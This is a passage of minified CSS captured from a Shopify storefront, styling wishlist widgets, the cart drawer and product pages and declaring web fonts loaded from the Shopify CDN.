.swym-add-to-cart-btn:after{transform:translateY(0);transition:all .2s ease-in-out}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{grid-area:button;transform:translateY(-100%);overflow:hidden;background:transparent!important;color:transparent!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{grid-area:image;position:relative!important;padding-top:112.967%;min-width:324px}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper img{position:absolute;top:0;left:0;height:100%;width:100%}.swym-ui-component .swym-wishlist-grid{margin:0!important;max-width:100%!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price{font-size:13px!important;font-weight:400!important;color:#212121!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-final-price,.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-original-price{font-size:13px!important;font-weight:400!important;color:#212121!important;letter-spacing:2px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-title{color:#212121!important;font-family:Pangea;font-weight:400!important;font-size:14px!important;line-height:200.5%;letter-spacing:.96px;margin:10px auto 4px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item{border:none!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{margin-left:0!important;margin-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-product-price{padding-left:0!important;padding-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:34px!important;line-height:120%!important;letter-spacing:.68px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-api-error-container .swym-button{font-weight:700;font-size:14px;line-height:20px;padding:10px 25px;text-align:center;text-transform:uppercase;display:flex;align-items:center;width:auto!important;cursor:pointer}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-thumbnails .swym-image-thumb.swym-selected{border:2px solid #63666a!important}.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-product-detail-text-container .swym-action-button-container{padding-right:5px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:22px!important;line-height:150%!important;letter-spacing:.88px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-final-price{color:#8e6a3d!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-original-price{margin-left:8px;color:#909b9f!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-variants-container .swym-select select{padding:0 15px!important}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:60%;width:100%}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-full{width:100%}@media screen and (max-width:768px){.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;max-height:33vw;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:33px!important;line-height:134.5%!important;letter-spacing:.66px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:18px!important;line-height:29.2px!important;letter-spacing:.36px!important}.variants-dropdownm{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}.variants-dropdownm:focus{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px!important;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}}.speaker-button{position:absolute;top:auto;bottom:10px;left:10px;right:auto;width:30px;height:20px}.custom_card_recommendation_media{width:150px;height:150px}.custom_card_recommendation_media img{width:100%}.cart-remove-button a{text-decoration:underline!important}quantity-select-cart .customproductquantity{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-repeat:no-repeat;border:1px solid #dfdfdf;border-radius:2px;margin-right:2rem}.cart-item__totals .loading-overlay .loading-overlay__spinner svg .path{stroke:#000!important}.full-screen{position:absolute;top:20px;right:20px;cursor:pointer}video::-webkit-media-controls-timeline{display:none!important}video::-moz-range-track{display:none!important}video::-ms-track{display:none!important}.scrolled-past-header .predictive-search{top:117px}.swiper-button-lock{display:none}.list_item_container .main-title-link{width:fit-content}.custom-megamenu .list_item_container .link .mask sub{width:90px}.swym-button.swym-add-to-wishlist-view-product{z-index:1!important;position:absolute!important;right:0}video::-webkit-media-controls{display:none!important}.full-view{object-fit:contain!important}select option{color:#212121!important}.yotpo-reviewer-details[data-v-0645277c]{align-self:revert!important}.yotpo-review-border-smooth.yotpo-mobile-filters-header-border,#upsell{display:none!important}quick-add-modal .complementary-products.quick-add-hidden{display:none!important}.yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-weight:100!important;font-family:Pangea!important;letter-spacing:1px}.cart-item_price-wrapper .loading-overlay svg .path{stroke:#000!important}.bundle_description{font-family:pangea;line-height:20px;font-size:12px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media all and (max-width:990px){.cart-item__price-wrapper_nonbundle{margin-top:6px}.cart_non_bundle_item{justify-content:space-between!important}.impact_details_and_powered_by_container{display:flex;justify-content:center;flex-direction:column;align-items:center}.bundle_data_price_value .your_bundle-text{font-size:11px!important}.bundle_data_price_value .bundle_total{font-size:10px!important}.bundle_description{line-height:18px;font-size:10px;font-family:Pangea}modal-opener .quick-add__submit{display:none!important}.modal-media--container .swiper-button-next-product svg,.modal-media--container .swiper-button-prev-product svg{width:18px;height:18px}}.save-price-new{width:fit-content;display:unset;margin:0 0 0 10px;background-color:#bb4535!important;color:#fff}.customcompricemain .money,.customproductprice .customcompricemain .money{color:#909090!important}.customproductprice .product--price,.custom_main_product_grid .product--price{display:flex;align-items:center;gap:6px}.save-price-new-card{display:block;width:fit-content;margin-left:0;background-color:#bb4535!important;color:#fff!important}
/*# sourceMappingURL=/cdn/shop/t/30/assets/custom.css.map?v=151408883086189428431700059105 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/custom_fonts.css?v=164538609713688022531698166588
body_size: 919
content:
@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-LightWeb.woff2?v=1680791052) format("woff2");font-weight:100}@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-RegularWeb.woff2?v=1680791052) format("woff2");font-weight:400}@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-MediumWeb.woff2?v=1680791052) format("woff2");font-weight:500}@font-face{font-family:Pangea;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Pangea-SemiBoldWeb.woff2?v=1680791052) format("woff2");font-weight:700}@font-face{font-family:Utile Display;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Regular.woff2?v=1680791124) format("woff2"),url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Regular.woff?v=1680791124) format("woff");font-weight:400}@font-face{font-family:Utile Display;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Medium.woff2?v=1680791124) format("woff2"),url(https://cdn.shopify.com/s/files/1/0609/5837/files/UtileDisplay-Medium.woff?v=1680791124) format("woff");font-weight:500}@font-face{font-family:Inter;src:url(https://cdn.shopify.com/s/files/1/0609/5837/files/Inter-Regular.woff?v=1679911622) format("woff2"),url(https://cdn.shopify.com/s/files/1/0609/5837/files/Inter-Regular.woff?v=1679911622) format("woff");font-weight:400}@media screen and (min-width:1024px){.heading_1{font-family:Utile Display;font-weight:400;font-size:100px;line-height:93%;letter-spacing:2px}.heading_2{font-family:Utile Display;font-weight:400;font-size:65px;line-height:99%;letter-spacing:3.25px}.heading_3{font-family:Utile Display;font-weight:400;font-size:50px;line-height:108.5%;letter-spacing:2px}.heading_4{font-family:Utile Display;font-weight:400;font-size:40px;line-height:120%;letter-spacing:.8px}.heading_5{font-family:Utile Display;font-weight:500;font-size:40px;line-height:120%;letter-spacing:2px}.heading_6{font-family:Utile Display;font-weight:400;font-size:35px;line-height:33.5px;letter-spacing:1.26px}.heading_7{font-family:Utile Display;font-weight:400;font-size:40px;line-height:44px;letter-spacing:0px}.heading_8{font-family:Utile Display;font-weight:400;font-size:44px;line-height:120%;letter-spacing:0px}.heading_9{font-family:Utile Display;font-weight:400;font-size:34px;line-height:120%;letter-spacing:.68px}.subheading_1{font-family:Pangea;font-weight:400;font-size:30px;line-height:130%;letter-spacing:1.2px}.subheading_2{font-family:Utile Display;font-weight:400;font-size:25px;line-height:126%;letter-spacing:.5px}.subheading_3{font-family:Pangea;font-weight:400;font-size:22px;line-height:150%;letter-spacing:.88px}.subheading_4{font-family:Utile Display;font-weight:500;font-size:20px;line-height:120%;letter-spacing:.4px}.subheading_5{font-family:Pangea;font-weight:100;font-size:18px;line-height:200%;letter-spacing:.72px}.subheading_6{font-family:Utile Display;font-weight:400;font-size:20px;line-height:120%;letter-spacing:.4px}.subheading_7{font-family:Utile Display;font-weight:400;font-size:22px;line-height:130%;letter-spacing:1.1px}.subheading_8{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.subheading_9{font-family:Utile Display;font-weight:400;font-size:28px;line-height:36px;letter-spacing:0px}.subheading_10{font-family:Utile Display;font-weight:500;font-size:22px;line-height:130%;letter-spacing:.88px}.subheading_11{font-family:Pangea;font-weight:500;font-size:14px;line-height:100%;letter-spacing:1.6px}.subheading_12{font-family:Pangea;font-weight:400;font-size:30px;line-height:37.8px;letter-spacing:.2px}.title_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.92px}.title_2{font-family:Utile Display;font-weight:400;font-size:34px;line-height:120%;letter-spacing:0px}.body_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.26px}.body_2{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.96px}.body_3{font-family:Pangea;font-weight:400;font-size:12px;line-height:170%;letter-spacing:.64px}.body_4{font-family:Pangea;font-weight:400;font-size:13px;line-height:25.2px;letter-spacing:.64px}.body_5{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.28px}.body_6{font-family:Pangea;font-weight:400;font-size:12px;line-height:19.5px;letter-spacing:.8px}.body_7{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.96px}.body_8{font-family:Pangea;font-weight:400;font-size:15px;line-height:200.5%;letter-spacing:.32px}.body_9{font-family:Pangea;font-weight:400;font-size:16px;line-height:25px;letter-spacing:1.12px}.body_10{font-family:Pangea;font-weight:400;font-size:15px;line-height:25.2px;letter-spacing:.8px}.body_11{font-family:Pangea;font-weight:700;font-size:13px;line-height:200.5%;letter-spacing:.32px}.cta_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.customer_cta_1{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.cta_2{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.cta_3{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.92px}.nav_link{font-family:Pangea;font-weight:400;font-size:12.5px;line-height:200.5%;letter-spacing:.32px}.linking{font-family:Pangea;font-weight:400;font-size:13px;text-decoration:underline;line-height:200.5%;letter-spacing:.32px}.tabselector_1{font-family:Pangea;font-weight:400;font-size:16px;line-height:200%;letter-spacing:.64px}.tabselector_2{font-family:Pangea;font-weight:400;font-size:14px;line-height:100%;letter-spacing:.64px}.badge{font-family:Pangea;font-weight:400;font-size:12px;line-height:79%;letter-spacing:1.92px}.caption_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:100%;letter-spacing:1.6px}.caption_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.detail_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:161%;letter-spacing:.8px}.detail_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.detail_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.detail_4{font-family:Pangea;font-weight:400;font-size:13px;line-height:16.8px;letter-spacing:1px}.detail_5{font-family:Utile Display;font-weight:500;font-size:15px;line-height:182%;letter-spacing:2.4px}.detail_6{font-family:Pangea;font-weight:400;font-size:20px;line-height:120%;letter-spacing:.4px}.detail_7{font-family:Pangea;font-weight:500;font-size:8px;line-height:100%;letter-spacing:1.6px}.detail_8{font-family:Pangea;font-weight:100;font-size:10px;line-height:180%;letter-spacing:.64px}.quote_1{font-family:Utile Display;font-weight:400;font-size:54px;line-height:130%;letter-spacing:-.54px}.quote_2{font-family:Pangea;font-weight:400;font-size:30px;line-height:160%;letter-spacing:1.2px}.quote_3{font-family:Pangea;font-weight:100;font-size:30px;line-height:40px;letter-spacing:0px}.paginationnumber{font-family:;font-weight:;font-size:px;line-height:25px;letter-spacing:0px}.number{font-family:Inter;font-weight:900;font-size:20px;line-height:25px;letter-spacing:0px}.extra_mobile_subheading_1{font-family:Pangea;font-weight:400;font-size:20px;line-height:130%;letter-spacing:.4px}.extra_detail_6{font-family:Pangea;font-weight:400;font-size:20px;line-height:160%;letter-spacing:.4px}}@media screen and (min-width:990px) and (max-width:1024px){.heading_1{font-family:Utile Display;font-weight:400;font-size:65px!important;line-height:99%!important;letter-spacing:2px!important}.heading_2{font-size:50px!important}}@media all and (max-width:990px){.customer_mobile_linking_2{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:.64px!important}.tabselector_2{font-family:Pangea!important;font-weight:400!important;font-size:14px!important;line-height:100%;letter-spacing:.64px!important}}@media screen and (max-width:1023px){.mobile_heading_1{font-family:Utile Display;font-weight:400;font-size:50px;line-height:110%;letter-spacing:1px}.mobile_heading_2{font-family:Utile Display;font-weight:400;font-size:33px;line-height:134.5%;letter-spacing:.66px}.mobile_heading_3{font-family:Utile Display;font-weight:400;font-size:21px;line-height:117%;letter-spacing:.84px}.mobile_heading_4{font-family:Utile Display;font-weight:500;font-size:21px;line-height:117%;letter-spacing:.84px}.mobile_heading_5{font-family:Utile Display;font-weight:400;font-size:20px;line-height:120%;letter-spacing:.4px}.mobile_heading_6{font-family:Utile Display;font-weight:400;font-size:35px;line-height:31.5px;letter-spacing:1.26px}.mobile_heading_7{font-family:Utile Display;font-weight:400;font-size:40px;line-height:36px;letter-spacing:0px}.mobile_heading_8{font-family:Utile Display;font-weight:400;font-size:40px;line-height:108.5%;letter-spacing:1.6px}.mobile_subheading_1{font-family:Pangea;font-weight:400;font-size:20px;line-height:120%;letter-spacing:1px}.mobile_subheading_2{font-family:Utile Display;font-weight:400;font-size:22px;line-height:130%;letter-spacing:1.1px}.mobile_subheading_3{font-family:Pangea;font-weight:400;font-size:18px;line-height:29.2px;letter-spacing:.36px}.mobile_subheading_4{font-family:Utile Display;font-weight:400;font-size:28px;line-height:36px;letter-spacing:0px}.mobile_subheading_5{font-family:Utile Display;font-weight:500;font-size:14px;line-height:15.03px;letter-spacing:.67px}.mobile_title_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.mobile_title_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_title_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:133.5%;letter-spacing:1.6px}.mobile_body_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.8px}.mobile_body_2{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.32px}.mobile_body_3{font-family:Pangea;font-weight:400;font-size:13px;line-height:120.5%;letter-spacing:1.6px}.mobile_body_4{font-family:Pangea;font-weight:400;font-size:13px;line-height:180%;letter-spacing:.64px}.mobile_body_5{font-family:Pangea;font-weight:400;font-size:12px!important;line-height:200.5%;letter-spacing:.48px}.mobile_body_6{font-family:Pangea;font-weight:400;font-size:12px;line-height:25.2px;letter-spacing:.64px}.mobile_body_7{font-family:Pangea;font-weight:400;font-size:16px;line-height:30.2px;letter-spacing:.32px}.mobile_body_8{font-family:Pangea;font-weight:400;font-size:10px;line-height:17px;letter-spacing:.8px}.mobile_body_9{font-family:Pangea;font-weight:700;font-size:13px;line-height:200.5%;letter-spacing:.32px}.mobile_body_10{font-family:Pangea;font-weight:400;font-size:11px;line-height:200.5%;letter-spacing:.64px}.mobile_detail_1{font-family:Pangea;font-weight:400;font-size:12px;line-height:200.5%;letter-spacing:.64px}.mobile_detail_2{font-family:Pangea;font-weight:400;font-size:13px;line-height:16.8px;letter-spacing:1px}.mobile_detail_3{font-family:Pangea;font-weight:500;font-size:8px;line-height:200.5%;letter-spacing:.64px}.mobile_detail_4{font-family:Pangea;font-weight:500;font-size:11px;line-height:100%;letter-spacing:1.6px}.mobile_quote_1,.mobile_quote_2,.mobile_quote_3{font-family:Pangea;font-weight:400;font-size:30px;line-height:40px;letter-spacing:0px}.mobile_cta_1{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.customer_mobile_cta_1{font-family:Pangea!important;font-weight:500!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.mobile_cta_2{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.92px}.mobile_cta_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_cta_4{font-family:Pangea;font-weight:500;font-size:10px;line-height:100%;letter-spacing:1.6px}.mobile_nav_link{font-family:Pangea;font-weight:700;font-size:13px;line-height:100%;letter-spacing:1.6px}.mobile_linking_1{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_linking_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:.64px}.mobile_badge{font-family:Pangea;font-weight:400;font-size:12px;line-height:79%;letter-spacing:1.6px}.mobile_caption_1,.mobile_caption_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.mobile_caption_3{font-family:Pangea;font-weight:400;font-size:13px;line-height:145%;letter-spacing:1.6px}.mobile_caption_4{font-family:Pangea;font-weight:400;font-size:15px;line-height:121.5%;letter-spacing:.64px}.mobile_caption_5{font-family:Pangea;font-weight:400;font-size:12px;line-height:200.5%;letter-spacing:.32px}.tabselector_1,.tabselector_2,.mobile_tabselector_1,.mobile_tabselector_2{font-family:Pangea;font-weight:400;font-size:16px;line-height:200%;letter-spacing:.64px}.mobile_number{font-family:;font-weight:;font-size:px;line-height:30px;letter-spacing:.8px}.extra_mobile_body-cart{font-family:Pangea;font-weight:400;font-size:10.65px;line-height:21.35px;letter-spacing:.213px}}@media screen and (max-width:1024px) and (min-width:1023px){.extra_heading_4{font-family:Utile Display;font-weight:400!important;font-size:40px!important;line-height:120%!important;letter-spacing:.8px}.extra_mobile_detail_1{font-family:Pangea;font-weight:400;font-size:12px;line-height:200.5%;letter-spacing:.64px}.extra_mobile_title_1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}}.extra_mobile_body_1{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.32px}@media screen and (max-width:768px){.extra_mobile_detail_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.extra_mobile_heading_3{font-family:Utile Display;font-weight:400;font-size:21px;line-height:117%;letter-spacing:.84px}}.extra_mobile_title__1{font-family:Pangea;font-weight:500;font-size:13px;line-height:100%;letter-spacing:1.6px}.extra_detail_3{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.tabselector_head{font-family:Pangea;font-weight:400;font-size:14px;line-height:200%;letter-spacing:.64px}.preordertextcart{font-family:Pangea;font-weight:400;font-size:6.67px;line-height:6.67px;letter-spacing:.667px}.carticonnumber{font-family:Pangea;font-weight:400}.extra_mobile_body_3{font-family:Pangea;font-weight:400;font-size:12px;line-height:170%;letter-spacing:.64px}.extra_mobile_cta_1{font-family:Pangea;font-weight:500;font-size:12px;line-height:100%;letter-spacing:1.6px}.extra_mobile_body_2{font-family:Pangea;font-weight:400;font-size:13px;line-height:200.5%;letter-spacing:.32px}.extra_mobile_caption_2{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.extra_mobile_detail_3{font-family:Pangea;font-weight:500;font-size:8px;line-height:200.5%;letter-spacing:.64px}#klaviyo-bis-modal{top:50%;left:50%;transform:translate(-50%,-50%);position:fixed}#klaviyo-bis-modal #container{padding-top:50px}.klaviyo-bis-close{color:#212121;top:16px;right:24px}#klaviyo-bis-modal #container h3.modal-title{margin-bottom:16px;font-family:utile display;font-size:20px;text-transform:uppercase;letter-spacing:1px}p.small-print,#newsletter_subscription p label{opacity:1}#klaviyo-bis-modal #container p,#klaviyo-bis-modal #container .form-horizontal #variant_select select,#klaviyo-bis-modal #container .form-horizontal .form-group input{font-family:pangea;font-size:12px;text-transform:capitalize;letter-spacing:.6px}#klaviyo-bis-modal #container .form-horizontal .form-group input{transform:translateY(2px)}#klaviyo-bis-modal #container .form-horizontal .submit-container button{font-weight:500;letter-spacing:.6px;background:#212121;color:#fff;font-family:pangea}
/*# sourceMappingURL=/cdn/shop/t/30/assets/custom_fonts.css.map?v=164538609713688022531698166588 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-cart-drawer.css?v=52820769181317289241703224786
body_size: 2515
content:
cart-drawer .main-content-container::-webkit-scrollbar{width:0px}cart-drawer .main-content-container::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb{background:#212121;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb:hover{background:#b30000}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;max-width:520px;width:100%;margin-left:auto;margin-right:0;padding:0 40px;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;width:100%;padding:0;background-color:rgb(var(--color-background));overflow:auto;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:auto 1fr;align-items:start;padding:0 40px}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0 0 1rem}.drawer__close{display:inline-block;padding:0;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:relative;top:0;right:0;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer;margin-bottom:1rem}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:15px 0 0rem}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}.drawer__footer .cart-drawer__footer{margin-bottom:14px}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}cart-drawer-items{margin-top:30px}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:10px;row-gap:2px;margin-bottom:30px;margin-top:30px}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:4.5rem}.cart-drawer .cart-items td{padding-top:0rem}.cart-drawer .cart-item>td+td{padding-left:0rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{cursor:pointer;display:flex;align-items:flex-end;justify-content:flex-end;flex-direction:column}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0;line-height:26px}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0;margin-top:4px}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:26px}.cart-drawer .cartbundleitem,.cart-item__discounted-prices .price{line-height:1.6}.cart-drawer .tax-note{margin:0 0 8px auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}cart-drawer .cart-drawer .drawer__inner .drawer__header .drawer__heading{padding-top:4px;margin-bottom:0}cart-drawer .cart-drawer .drawer__inner .drawer__header{padding-bottom:12px}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-item .cart-item__media{margin:13px 0}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container{margin-bottom:41px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(2){margin-top:19px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(3){margin-top:30px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer{margin-bottom:15px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:440px}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:440px}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}progress{border:none;border-radius:20px}cart-drawer 